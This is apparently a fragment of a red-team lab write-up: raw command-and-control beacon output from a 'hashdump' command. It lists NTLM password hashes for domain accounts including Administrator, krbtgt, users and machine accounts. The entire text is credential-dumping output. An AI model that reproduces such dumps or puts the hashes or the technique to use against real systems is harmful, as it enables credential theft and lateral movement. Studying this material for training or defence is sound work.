 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:469d85e30803fcc042ec2c6254ee38ba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:469d85e30803fcc042ec2c6254ee38ba:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:971141a1d6fcf48c0f01cc805a91f1aa:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:d754a7df6cdef88f2c54efac746c3e3d:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:bc8f11ececc268279da6e128313178c1:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::